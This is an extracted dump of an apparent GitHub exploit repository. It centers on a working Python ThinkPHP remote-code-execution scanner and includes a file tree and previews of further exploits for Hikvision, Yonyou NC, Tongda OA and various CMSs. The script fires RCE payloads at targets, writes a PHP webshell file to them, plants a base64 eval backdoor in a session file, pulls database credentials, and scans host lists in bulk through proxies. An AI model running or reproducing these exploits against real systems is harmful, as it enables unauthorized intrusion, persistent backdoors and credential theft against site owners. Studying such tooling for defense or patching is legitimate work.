timeout=5)
res.encoding = 'utf-8'
except:
print("\033[1;31m网络出错!\033[0m")
pass
else:
try:
res = requests.post(url=url, headers=headers, verify=False, data=data, allow_redirects=False, timeout=5)
res.encoding = 'utf-8'
except:
print("\033[1;31m网络出错!\033[0m")
pass
return res
def think_rce_check(host, proxy):
print('\033[1;34m[!] thinkphp_RCE探测:\033[0m')
# 5.0.x命令执行,<=5.0.24
success = []
headers["Host"] = parse.urlparse(host).hostname
payloads = [r"/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1",
r"/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()",
r"/?s=index/think\request/input?data[]=phpinfo()&filter=assert",
r"/?s=index/\think\view\driver\Php/display&content=<?php phpinfo();?>",
r"/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()",
r"/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1",
r"/?s=index/\think\Request/input&filter[]=phpinfo&data=-1",
r"/?s=index/\think\module/action/param1/${@phpinfo()}"]
for i in payloads:
url1 = host + i
proxies, proxy = proxy_get(host, proxy)
res_body_1 = req_get(url1, proxies)
if ('PHP Version' in res_body_1.text) or ('PHP Extension Build' in res_body_1.text):
success.append(url1)
else:
pass
# ThinkPHP <= 5.0.23 需要存在xxx的method路由,例如captcha
url2 = host + "/?s=captcha&test=-1"
post_2 = [r'_method=__construct&filter=phpinfo&method=get&server[REQUEST_METHOD]=1',
r'_method=__construct&filter[]=phpinfo&method=GET&get[]=1']
query_2 = '/?s=captcha&test=-1'
for j in post_2:
proxies, proxy = proxy_get(host, proxy)
res_body_2 = req_post(url2, proxies, j)
if ('PHP Version' in res_body_2.text) or ('PHP Extension Build' in res_body_2.text):
payload_post2 = url2 + " POST: " + j
success.append(payload_post2)
else:
pass
url3 = host + "/?s=captcha&test=phpinfo()"
post_3 = r'_method=__construct&filter[]=assert&method=get&server[REQUEST_METHOD]=-1'
proxies, proxy = proxy_get(host, proxy)
res_body_3 = req_post(url3, proxies, post_3)
if ('PHP Version' in res_body_3.text) or ('PHP Extension Build' in res_body_3.text):
payload_post3 = url3 + " POST: " + post_3
success.append(payload_post3)
else:
pass
# ThinkPHP <= 5.0.13
url4 = host + "/?s=index/index/"
post_4 = [r's=-1&_method=__construct&method=get&filter[]=phpinfo',
r'_method=__construct&method=get&filter[]=phpinfo&get[]=-1']
for k in post_4:
proxies, proxy = proxy_get(host, proxy)
res_body_4 = req_post(url4, proxies, k)
if ('PHP Version' in res_body_4.text) or ('PHP Extension Build' in res_body_4.text):
payload_post4 = url4 + " POST: " + k
success.append(payload_post4)
else:
pass
# ThinkPHP <= 5.0.23、5.1.0 <= 5.1.16 需要开启框架app_debug
url5 = host
post_5 = [r'_method=__construct&filter[]=phpinfo&server[REQUEST_METHOD]=-1']
for h in post_5:
proxies, proxy = proxy_get(host, proxy)
res_body_5 = req_post(url5, proxies, h)
if ('PHP Version' in res_body_5.text) or ('PHP Extension Build' in res_body_5.text):
payload_post5 = url5 + " POST: " + h
success.append(payload_post5)
else:
pass
if success:
print("\033[1;34m[!] 存在thinkphp_RCE! 可用Payload:\033[0m")
for p in success:
print("\033[1;32m{}\033[0m".format(p))
fo = open('{}.txt'.format(parse.urlparse(host).hostname), 'a')
fo.write(p + '\n')
fo.close()
else:
print("\033[1;31m[!] 不存在thinkphp_RCE!\033[0m")
def getshell(host, proxy):
fo = open('{}.txt'.format(parse.urlparse(host).hostname), 'a')
print("\033[1;34m[!]正在尝试Getshell:\033[0m")
headers["Host"] = parse.urlparse(host).hostname
success = False
shell = "<?php phpinfo();?>"
shell_url = host + "/1ndex.php"
payload = [
r"/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=1ndex.php&vars[1][]=" + shell,
r"/?s=index/\think\template\driver\file/write&cacheFile=1ndex.php&content=" + shell,
]
for k in payload:
url = host + k
proxies, proxy = proxy_get(host, proxy)
req_get(url, proxies)
getshell_res = req_get(shell_url, proxies)
if getshell_res.status_code == 200:
print("\033[1;32m[+] Getshell succeed,shell address: " + host + "/1ndex.php\n\033[0m")
fo.write('Getshell succeed,shell address: {}/1ndex.php'.format(host))
success = True
break
else:
pass
if not success:
# ThinkPHP <= 5.0.23 需要存在xxx的method路由,例如captcha
post_payload2 = r'_method=__construct&filter=system&method=get&server[REQUEST_METHOD]=-1'
# try:
proxies, proxy = proxy_get(host, proxy)
url2 = host + '/?s=captcha&test=echo+\'"{}"\'+>>1ndex.php'.format(shell)
req_post(url2, proxies, post_payload2)
getshell_res2 = req_get(shell_url, proxies)
if getshell_res2.status_code == 200:
print("\033[1;32m[+] Getshell succeed,shell address: " + host + "/1ndex.php\n\033[0m")
fo.write('Getshell succeed,shell address: {}/1ndex.php\n'.format(host))
success = True
else:
pass
if not success:
# ThinkPHP <= 5.0.13
post_payload3 = [r's=echo+ "{}" +>>1ndex.php&_method=__construct&method=&filter[]=system'.format(shell),
r'_method=__construct&filter[]=system&mytest=echo+ "{}" +>>1ndex.php'.format(shell)]
for h in post_payload3:
# try:
proxies, proxy = proxy_get(host, proxy)
url3 = host + "/?s=index/index"
req_post(url3, proxies, h)
getshell_res3 = req_get(shell_url, proxies)
if getshell_res3.status_code == 200:
print("\033[1;32m[+] Getshell succeed,shell address: " + host + "/1ndex.php\n\033[0m")
fo.write('Getshell succeed,shell address: {}/1ndex.php\n'.format(host))
success = True
break
else:
pass
if not success:
# 参考链接:https://www.cnblogs.com/r00tuser/p/11410157.html
sess = "hahahatest"
headers.update({"Cookie": "PHPSESSID={}".format(sess)})
sess_dir = 'php://filter/read=convert.base64-decode/resource=/tmp/sess_{}'.format(sess).encode(encoding="utf-8")
base64_ = base64.b64encode(sess_dir).decode()
post_payload4 = r'_method=__construct&filter[]=think\Session::set&method=get&get[]=abPD9waHAgQGV2YWwoYmFzZTY0X2RlY29kZSgkX0dFVFsnciddKSk7Oz8%2bab&server[]=1'
post_res = r'_method=__construct&filter[]=base64_decode&filter[]=think\__include_file&method=get&server[]=1&get[]={}'.format(
base64_)
proxies, proxy = proxy_get(host, proxy)
url4 = host + "/?s=captcha&test=1"
req_post(url4, proxies, post_payload4)
shell_add_4 = host + "/?s=captcha&r=cGhwaW5mbygpOw=="
getshell_res4 = req_post(shell_add_4, proxies, post_res)
if ('PHP Version' in getshell_res4.text) or ('PHP Extension Build' in getshell_res4.text):
print(
"\033[1;32m[+] Getshell success, You can use POST " + host + "/?s=captcha&r=cGhwaW5mbygpOw==\n\033[0m" + "\033[1;32m[=] _method=__construct&filter[]=base64_decode&filter[]=think\__include_file&method=get&server[]=1&get[]={}\033[0m".format(
base64_))
print("\033[1;32m[+] r 参数是命令的base64编码\n\033[0m")
fo.write('Getshell succeed,shell address: {}/?s=captcha&r=cGhwaW5mbygpOw==\n'.format(host))
fo.write('r 参数是命令的base64编码\n')
success = True
else:
pass
if not success:
post_payload5 = r'_method=__construct&method=get&filter[]=call_user_func&server[]=phpinfo&get[]={}<?php md5("test");?>'.format(
shell)
time_dir = time.strftime("%Y%m/%d", time.localtime())
try:
proxies, proxy = proxy_get(host, proxy)
url5 = host + "/?s=captcha"
req_post(url5, proxies, post_payload5)
dir_ = "/../../runtime/log/{}.log".format(time_dir)
shell_url_5 = host + "/?s=index/\\think\Lang/load&file=" + dir_
getshell_res5 = req_get(shell_url_5, proxies)
if ("098f6bcd4621d373cade4e832627b4f6" in getshell_res5.text):
print('\033[1;32m[+] Getshell success: ' + shell_url_5 + "\n\033[0m")
fo.write('Getshell success: {}\n'.format(shell_url_5))
success = True
else:
pass
except:
pass
if not success:
print("\033[1;31m[!]Getshell失败!\033[0m")
fo.close()
return success
def get_mysql_conf(host):
fo = open('{}.txt'.format(parse.urlparse(host).hostname), 'a')
headers["Host"] = parse.urlparse(host).hostname
print("\033[1;34m[!] 尝试获取数据库配置:\033[0m")
mysql_success = False
try:
name = requests.get(url=host + "/?s=index/think\config/get&name=database.username", headers=headers, timeout=5,
verify=False, allow_redirects=False)
hostname = requests.get(url=host + "/?s=index/think\config/get&name=database.hostname", headers=headers,
timeout=5,
verify=False, allow_redirects=False)
password = requests.get(url=host + "/?s=index/think\config/get&name=database.password", headers=headers,
timeout=5,
verify=False, allow_redirects=False)
database = requests.get(url=host + "/?s=index/think\config/get&name=database.database", headers=headers,
timeout=5,
verify=False, allow_redirects=False)
if len(name.text) > 0 and len(name.text) < 100:
fo.write('database username: {}\n'.format(name.text))
print("\033[1;32m[+] database username: \033[0m" + name.text)
mysql_success = True
if len(hostname.text) > 0 and len(hostname.text) < 100:
fo.write('database hostname: {}\n'.format(hostname.text))
print("\033[1;32m[+] database hostname: \033[0m" + hostname.text)
if len(password.text) > 0 and len(password.text) < 100:
fo.write('database password: {}\n'.format(password.text))
print("\033[1;32m[+] database password: \033[0m" + password.text)
if len(database.text) > 0 and len(database.text) < 100:
fo.write('database name: {}\n'.format(database.text))
print("\033[1;32m[+] database name: \033[0m" + database.text)
if not mysql_success:
print("\033[1;31m[!] 数据库配置获取失败\033[0m")
except:
pass
fo.close()
def log_find(host):
fo = open('{}.txt'.format(parse.urlparse(host).hostname), 'a')
headers["Host"] = parse.urlparse(host).hostname
print('\033[1;34m[!] 日志文件路径探测:\033[0m')
time_dir_5 = time.strftime("%Y%m/%d", time.localtime())
# thinkphp 5 主日志 info
log_dir_info_5 = host + "/../../runtime/log/{}.log".format(time_dir_5)
# 错误日志 error
log_dir_error_5 = host + "/../../runtime/log/{}_error.log".format(time_dir_5)
# sql日志 sql
log_dir_sql_5 = host + "/../../runtime/log/{}_sql.log".format(time_dir_5)
try:
info_res = requests.get(url=log_dir_info_5, headers=headers, timeout=5, verify=False, allow_redirects=False)
error_res = requests.get(url=log_dir_error_5, headers=headers, timeout=5, verify=False, allow_redirects=False)
sql_res = requests.get(url=log_dir_sql_5, headers=headers, timeout=5, verify=False, allow_redirects=False)
if info_res.status_code == 200 and (
("[ info ]" in info_res.text) or ("[ sql ]" in info_res.text) or ("[ error ]" in info_res.text)):
fo.write('info日志存在: {}\n'.format(log_dir_info_5))
print("\033[1;32m[+] info日志存在: \033[0m" + log_dir_info_5)
if error_res.status_code == 200 and (
("[ info ]" in error_res.text) or ("[ sql ]" in error_res.text) or ("[ error ]" in error_res.text)):
fo.write('error日志存在: {}\n'.format(log_dir_error_5))
print("\033[1;32m[+] error日志存在: \033[0m" + log_dir_error_5)
if sql_res.status_code == 200 and (
("[ info ]" in sql_res.text) or ("[ sql ]" in sql_res.text) or ("[ error ]" in sql_res.text)):
fo.write('sql日志存在: {}\n'.format(log_dir_sql_5))
print("\033[1;32m[+] sql日志存在: \033[0m" + log_dir_sql_5)
except:
print("\033[1;31m网络出错!\033[0m")
# thinkphp 3 日志
time_dir_3 = time.strftime("%y_%m_%d", time.localtime())
log_dir_3_1 = host + "/Application/Runtime/Logs/Home/{}.log".format(time_dir_3)
log_dir_3_2 = host + "/Runtime/Logs/Home/{}.log".format(time_dir_3)
log_dir_3_3 = host + "/Runtime/Logs/Common/{}.log".format(time_dir_3)
log_dir_3_4 = host + "/Application/Runtime/Logs/Common/{}.log".format(time_dir_3)
log_dir_3_5 = host + "/App/Runtime/Logs/Home/{}.log".format(time_dir_3)
log_dir_3 = [log_dir_3_1, log_dir_3_2, log_dir_3_3, log_dir_3_4, log_dir_3_5]
for i in log_dir_3:
try:
log_3_res = requests.get(url=i, headers=headers, timeout=5, verify=False, allow_redirects=False)
log_3_res.encoding = 'utf-8'
if log_3_res.status_code == 200 and (
("INFO:" in log_3_res.text) or ("SQL语句" in log_3_res.text) or ("ERR:" in log_3_res.text)):
fo.write('日志存在: {}\n'.format(i))
print("\033[1;32m[+] 日志存在: \033[0m" + i)
else:
pass
except:
print("\033[1;31m网络出错!\033[0m")
fo.close()
def check_dubug(host):
fo = open('{}.txt'.format(parse.urlparse(host).hostname), 'a')
headers["Host"] = parse.urlparse(host).hostname
div_html_5 = ''
div_html_3 = ''
print("\033[1;34m[+] 检测Debug模式是否开启: \033[0m")
debug_bool = False
url_debug = ["indx.php", "/index.php/?s=index/inex/"]
for i in url_debug:
try:
res_debug = requests.get(url=host + i, headers=headers, timeout=5, verify=False, allow_redirects=False)
res_debug.encoding = 'utf-8'
if ("Environment Variables" in res_debug.text) or ("错误位置" in res_debug.text):
print("\033[1;32m[+] Debug 模式已开启!\033[0m")
debug_bool = True
res_debug_html = BeautifulSoup(res_debug.text, 'html.parser')
div_html_5 = res_debug_html.findAll('div', {'class': 'clearfix'})
div_html_3 = res_debug_html.find('sup')
div_html_3_path = res_debug_html('div', {'class': 'text'})
break
except:
print("\033[1;31m[+] 检测出错\033[0m")
if debug_bool == False:
print("\033[1;31m[+] Debug 模式未开启!\033[0m")
if debug_bool:
if div_html_5:
for j in div_html_5:
if j.strong.text == 'THINK_VERSION':
fo.write('ThinkPHP Version: {}\n'.format(j.small.text.strip()))
print("\033[1;32m[+] ThinkPHP Version: {}\033[0m".format(j.small.text.strip()))
if j.strong.text == 'DOCUMENT_ROOT':
fo.write('DOCUMENT ROOT: {}\n'.format(j.small.text.strip()))
print("\033[1;32m[+] DOCUMENT ROOT: {}\033[0m".format(j.small.text.strip()))
if j.strong.text == 'SERVER_ADDR':
fo.write('SERVER ADDR: {}\n'.format(j.small.text.strip()))
print("\033[1;32m[+] SERVER ADDR: {}\033[0m".format(j.small.text.strip()))
if j.strong.text == 'LOG_PATH':
fo.write('LOG PATH: {}\n'.format(j.small.text.strip()))
print("\033[1;32m[+] LOG PATH: {}\033[0m".format(j.small.text.strip()))
elif div_html_3 and div_html_3_path:
fo.write('ThinkPHP Version: {}\n'.format(div_html_3.text))
fo.write('ThinkPHP Path: {}\n'.format(div_html_3_path[0].p.text))
print("\033[1;32m[+] ThinkPHP Version: {}\033[0m".format(div_html_3.text))
print("\033[1;32m[+] ThinkPHP Path: {}\033[0m".format(div_html_3_path[0].p.text))
fo.close()
def check_host(host):
if not host.startswith("http"):
print('\033[1;31m[x] ERROR: Host "{}" should start with http or https\n\033[0m'.format(host))
return False
else:
return True
if __name__ == "__main__":
parser = argparse.ArgumentParser(description='Thinkphp Scan')
parser.add_argument(
"-u", "--url", help='Start scanning url -u xxx.com')
parser.add_argument("-f", "--file", help='read the url from the file')
parser.add_argument("-p", "--proxy", help='use HTTP/HTTPS proxy')
parser.add_argument("--shell", help='try to get shell', action='store_true')
args = parser.parse_args()
if args.url and check_host(args.url):
if args.proxy:
fo = open(args.proxy, 'r')
proxy = fo.readlines()
fo.close()
else:
proxy = False
print("\033[1;34m[!][!][!] {} Start\033[0m".format(args.url))
log_find(args.url)
check_dubug(args.url)
try:
think_rce_check(args.url, proxy)
except:
pass
get_mysql_conf(args.url)
if args.shell:
getshell(args.url, proxy)
if args.file:
f = open(args.file, "r")
host = f.readlines()
count = 0
for i in host:
if args.proxy:
fo = open('proxy.txt', 'r')
proxy = fo.readlines()
fo.close()
else:
proxy = False
url = i.strip('\n')
print("\033[1;34m[!][!][!] {} Start\033[0m".format(url))
if check_host(url):
log_find(url)
check_dubug(url)
try:
think_rce_check(url, proxy)
except:
pass
get_mysql_conf(url)
if args.shell:
getshell(url, proxy)
count = count + 1
print("进度:{0}%".format(round(count * 100 / len(host))), end='\r')
time.sleep(0.2)
gitextract_ekzleohb/
├── CMS漏洞/
│ ├── 74cms/
│ │ ├── 74cms_bak_instruct.py
│ │ ├── 74cms_file_read.php
│ │ └── README.md
│ ├── CSZ_CMS/
│ │ ├── CVE-2019-13086.py
│ │ └── README.md
│ ├── ThinkCMF/
│ │ ├── README.md
│ │ └── ThinkCMF.py
│ ├── Zzzcms/
│ │ └── README.md
│ └── 齐博cms/
│ ├── Qibo_v7.py
│ └── 齐博CMS V7任意文件下载漏洞.md
├── LICENSE
├── OA漏洞/
│ ├── 用友NC/
│ │ ├── exp/
│ │ │ └── NC_BeanShell_RCE.py
│ │ └── 用友NC BeanShell远程代码执行.md
│ └── 通达OA/
│ ├── 通达OA v11.5 swfupload_new.php SQL注入漏洞.md
│ ├── 通达OA v11.6 insert SQL注入漏洞.md
│ ├── 通达OA v11.8 getway.php 远程文件包含漏洞.md
│ ├── 通达OA v2017 action_upload.php 任意文件上传漏洞.md
│ ├── 通达OA v2017 video_file.php 任意文件下载漏洞.md
│ └── 通达OA前台任意用户登录漏洞.md
├── README.md
├── 产品漏洞/
│ ├── 安恒明御/
│ │ └── 安恒明御防火墙未授权访问.md
│ └── 海康威视/
│ ├── CVE-2021-36260.py
│ ├── 海康威视 CVE-2017-7921 未授权漏洞.md
│ └── 海康威视 CVE-2021-36260 RCE.md
└── 框架漏洞/
└── ThinkPHP/
├── README.md
└── thinkphpRCE.py
SYMBOL INDEX (30 symbols across 8 files)
FILE: CMS漏洞/74cms/74cms_bak_instruct.py
function getBak (line 7) | def getBak(time):
FILE: CMS漏洞/74cms/74cms_file_read.php
class CmsFileRead (line 3) | class CmsFileRead
method __construct (line 9) | public function __construct($domain = '', $file = '')
method run (line 15) | public function run()
method curlRequest (line 64) | private function curlRequest($url, $post = [], $cookie = '', $referurl...
method getIp (line 110) | private function getIp()
method agentArry (line 115) | private function agentArry()
FILE: CMS漏洞/CSZ_CMS/CVE-2019-13086.py
function getlength (line 15) | def getlength(field, tbname, total):
function getcontent (line 61) | def getcontent(field, tbname, num, qr, lock):
FILE: CMS漏洞/ThinkCMF/ThinkCMF.py
function scan (line 7) | def scan(original_url):
function main (line 24) | def main():
FILE: CMS漏洞/齐博cms/Qibo_v7.py
function dakai (line 7) | def dakai(filename):
function main (line 15) | def main():
FILE: OA漏洞/用友NC/exp/NC_BeanShell_RCE.py
function check_host (line 17) | def check_host(host):
function NcCheck (line 24) | def NcCheck(target_url):
function NcRce (line 42) | def NcRce(url,command):
function main (line 58) | def main():
FILE: 产品漏洞/海康威视/CVE-2021-36260.py
function check_host (line 15) | def check_host(host):
function check (line 23) | def check(origin_url):
function cmd (line 54) | def cmd(origin_url, cmd):
function main (line 80) | def main():
FILE: 框架漏洞/ThinkPHP/thinkphpRCE.py
function proxy_get (line 26) | def proxy_get(host, proxy):
function req_get (line 61) | def req_get(url, proxy):
function req_post (line 82) | def req_post(url, proxy, data):
function think_rce_check (line 102) | def think_rce_check(host, proxy):
function getshell (line 184) | def getshell(host, proxy):
function get_mysql_conf (line 291) | def get_mysql_conf(host):
function log_find (line 328) | def log_find(host):
function check_dubug (line 381) | def check_dubug(host):
function check_host (line 428) | def check_host(host):
Condensed preview — 26 files, each showing path, character count, and a content snippet. Download the .json file or copy for the full structured content (115K chars).
[
{
"path": "CMS漏洞/74cms/74cms_bak_instruct.py",
"chars": 1156,
"preview": "# -*- coding: utf-8 -*-\n\n\nimport requests\n\n\ndef getBak(time):\n print(\"[running]:正在查询\" + time + \"是否存在备份\")\n dir = ti"
},
{
"path": "CMS漏洞/74cms/74cms_file_read.php",
"chars": 8197,
"preview": "<?php\ndate_default_timezone_set('PRC');\nclass CmsFileRead\n{\n /**\n * @return string $domain 域名\n * @return str"
},
{
"path": "CMS漏洞/74cms/README.md",
"chars": 1803,
"preview": "# FOFA语法:app=\"74cms\"\n\n\n\n# 74cms v4.2.126-任意文件读取漏洞\n\n```\nurl: http://74cms.test/index.php?m=Home&c=Members&a=register\n\npos"
},
{
"path": "CMS漏洞/CSZ_CMS/CVE-2019-13086.py",
"chars": 5181,
"preview": "import requests\nimport time\nimport threading\nimport multiprocessing\n\npool = \"admin$ABCDEFGHIJKLMNOPQRSTUVWXYZ\" + \" \" + \""
},
{
"path": "CMS漏洞/CSZ_CMS/README.md",
"chars": 499,
"preview": "# (CVE-2019-13086)CSZ CMS 1.2.2 sql注入漏洞\n\n## 一、漏洞简介\n\nCSZ CMS是一套基于PHP的开源内容管理系统(CMS)。 CSZ CMS 1.2.2版本(2019-06-20之前)中的core/M"
},
{
"path": "CMS漏洞/ThinkCMF/README.md",
"chars": 973,
"preview": "# FOFA语法:app=\"thinkCMF\"\n\n\n\n# thinkCMF文件包含漏洞\n\n## 一、简介\n\nthinkCMF它是一个开源的,支持[swoole](https://so.csdn.net/so/search?q=swoole&"
},
{
"path": "CMS漏洞/ThinkCMF/ThinkCMF.py",
"chars": 1317,
"preview": "# -*- coding: utf-8 -*-\n\nfrom pyfiglet import Figlet\nfrom optparse import OptionParser\nimport requests\n\ndef scan(origina"
},
{
"path": "CMS漏洞/Zzzcms/README.md",
"chars": 1214,
"preview": "# FOFA:\n\n```\napp=\"Zzzcms\"\n```\n\n\n\n# **Zzzcms 1.75** **后台地址泄露**\n\n## **一、漏洞影响**\n\nZzzcms 1.75\n\n## **二、复现过程**\n\n存在一个比较奇葩的文件直接将"
},
{
"path": "CMS漏洞/齐博cms/Qibo_v7.py",
"chars": 1188,
"preview": "# -*- coding: utf-8 -*-\n\nimport requests\nimport re\nimport urllib\nimport base64\ndef dakai(filename):\n with open(filena"
},
{
"path": "CMS漏洞/齐博cms/齐博CMS V7任意文件下载漏洞.md",
"chars": 204,
"preview": "# 齐博CMS V7任意文件下载漏洞\n\n## 漏洞影响\n\n```\n齐博cms V7\n```\n\n## FOFA\n\n```\napp=\"齐博cms\"\n```\n\n## Poc\n\n```\n/do/job.php?job=download&url=ZG"
},
{
"path": "LICENSE",
"chars": 34523,
"preview": " GNU AFFERO GENERAL PUBLIC LICENSE\n Version 3, 19 November 2007\n\n Copyright (C)"
},
{
"path": "OA漏洞/用友NC/exp/NC_BeanShell_RCE.py",
"chars": 3024,
"preview": "# -*- coding: utf-8 -*-\nimport argparse\nimport time\n\nimport requests\nimport re\nimport sys\nfrom urllib.parse import quote"
},
{
"path": "OA漏洞/用友NC/用友NC BeanShell远程代码执行.md",
"chars": 864,
"preview": "# 用友NC BeanShell远程代码执行 \n\n# CNVD-2021-30167\n\n## 漏洞描述\n\n用友NC是一款企业级管理软件,在大中型企业广泛使用。实现建模、开发、继承、运行、管理一体化的IT解决方案信息化平台。用友 NC bsh"
},
{
"path": "OA漏洞/通达OA/通达OA v11.5 swfupload_new.php SQL注入漏洞.md",
"chars": 773,
"preview": "# 通达OA v11.5 swfupload_new.php SQL注入漏洞\r\n\r\n## 漏洞描述\r\n\r\n通达OA v11.5 swfupload_new.php 文件存在SQL注入漏洞,攻击者通过漏洞可获取服务器敏感信息\r\n\r\n## 漏洞"
},
{
"path": "OA漏洞/通达OA/通达OA v11.6 insert SQL注入漏洞.md",
"chars": 1077,
"preview": "# 通达OA v11.6 insert SQL注入漏洞\r\n\r\n## 漏洞描述\r\n\r\n通达OA v11.6 insert参数包含SQL注入漏洞,攻击者通过漏洞可获取数据库敏感信息\r\n\r\n## 漏洞影响\r\n\r\n```\r\n通达OA v11.6\r\n"
},
{
"path": "OA漏洞/通达OA/通达OA v11.8 getway.php 远程文件包含漏洞.md",
"chars": 1387,
"preview": "# 通达OA v11.8 getway.php 远程文件包含漏洞\r\n\r\n## 漏洞描述\r\n\r\n通达OA v11.8 getway.php 存在文件包含漏洞,攻击者通过发送恶意请求包含日志文件导致任意文件写入漏洞\r\n\r\n## 漏洞影响\r\n\r\n"
},
{
"path": "OA漏洞/通达OA/通达OA v2017 action_upload.php 任意文件上传漏洞.md",
"chars": 1763,
"preview": "# **通达OA v2017 action_upload.php 任意文件上传漏洞**\r\n\r\n## 漏洞描述\r\n\r\n通达OA v2017 action_upload.php 文件过滤不足且无需后台权限,导致任意文件上传漏洞\r\n\r\n## 漏洞"
},
{
"path": "OA漏洞/通达OA/通达OA v2017 video_file.php 任意文件下载漏洞.md",
"chars": 308,
"preview": "# 通达OA v2017 video_file.php 任意文件下载漏洞\r\n\r\n## 漏洞描述\r\n\r\n通达OA v2017 video_file.php文件存在任意文件下载漏洞,攻击者通过漏洞可以读取服务器敏感文件\r\n\r\n## 漏洞影响\r\n"
},
{
"path": "OA漏洞/通达OA/通达OA前台任意用户登录漏洞.md",
"chars": 7966,
"preview": "# 通达OA2017前台任意用户登录漏洞\r\n\r\n## 影响范围\r\n\r\n通达OA2017、V11.X<V11.5\r\n\r\n## poc\r\n\r\nhttps://github.com/NS-Sp4ce/TongDaOA-Fake-User/blob"
},
{
"path": "README.md",
"chars": 325,
"preview": "# PoC-ExP\r\n一个网络安全爱好者对网络上一些已知漏洞payload的收录。\r\n\r\n## 写在前面\r\n\r\n网络上铺天盖地的漏洞利用方法,想把它们整理起来,方便大家查阅和学习。\r\n\r\n做这个项目的起因是一个突发奇想。在漏洞和工具横行的时"
},
{
"path": "产品漏洞/安恒明御/安恒明御防火墙未授权访问.md",
"chars": 154,
"preview": "## FOFA\n\n```\napp=\"安恒信息-明御WAF\"\n```\n\n## 漏洞利用\n\n访问 https://{{Hostname}}/report.m?a=rpc-timed\n\n若返回 error_0x110005,则存在漏洞\n\n重新访问"
},
{
"path": "产品漏洞/海康威视/CVE-2021-36260.py",
"chars": 3930,
"preview": "# -*- coding: utf-8 -*-\r\n\r\nimport argparse\r\nimport time\r\nimport requests\r\nfrom pyfiglet import Figlet\r\n\r\nRED = '\\x1b[1;9"
},
{
"path": "产品漏洞/海康威视/海康威视 CVE-2017-7921 未授权漏洞.md",
"chars": 811,
"preview": "# 海康威视 CVE-2017-7921 未授权漏洞\n\n## 漏洞描述\n\n成功利用这些漏洞可能会导致恶意攻击者提升其权限或假设已验证用户的身份并获取敏感数据。\n\n## 漏洞影响\n\n```\n海康威视 DS-2CD2xx2F-I Series "
},
{
"path": "产品漏洞/海康威视/海康威视 CVE-2021-36260 RCE.md",
"chars": 684,
"preview": "# 海康威视 CVE-2021-36260 RCE 漏洞\n\n## 漏洞描述\n\n攻击者利用该漏洞可以用无限制的 root shell 来完全控制设备,即使设备的所有者受限于有限的受保护 shell(psh)。除了入侵 IP 摄像头外,还可以访"
},
{
"path": "框架漏洞/ThinkPHP/README.md",
"chars": 1509,
"preview": "# FOFA\r\n\r\n```\r\napp=\"ThinkPHP\"\r\n```\r\n\r\n\r\n\r\n# ThinkPHP RCE 漏洞\r\n\r\n## 说明\r\n\r\nThinkPHP中RCE漏洞涉及的版本较多,V2以及V5中都存在该漏洞\r\n\r\ntp框架系列中,5"
},
{
"path": "框架漏洞/ThinkPHP/thinkphpRCE.py",
"chars": 22222,
"preview": "# coding:utf-8\r\n\r\nimport requests\r\nfrom urllib import parse\r\nimport urllib3\r\nimport base64\r\nimport argparse\r\nimport time"
}
]
About this extraction
This page contains the full source code of the Cuerz/PoC-ExP GitHub repository, extracted and formatted as plain text for AI agents and large language models (LLMs). The extraction includes 26 files (100.6 KB), approximately 30.1k tokens, and a symbol index with 30 extracted functions, classes, methods, constants, and types. Use this with OpenClaw, Claude, ChatGPT, Cursor, Windsurf, or any other AI tool that accepts text input. You can copy the full output to your clipboard or download it as a .txt file.
Extracted by GitExtract — free GitHub repo to text converter for AI. Built by Nikandr Surkov.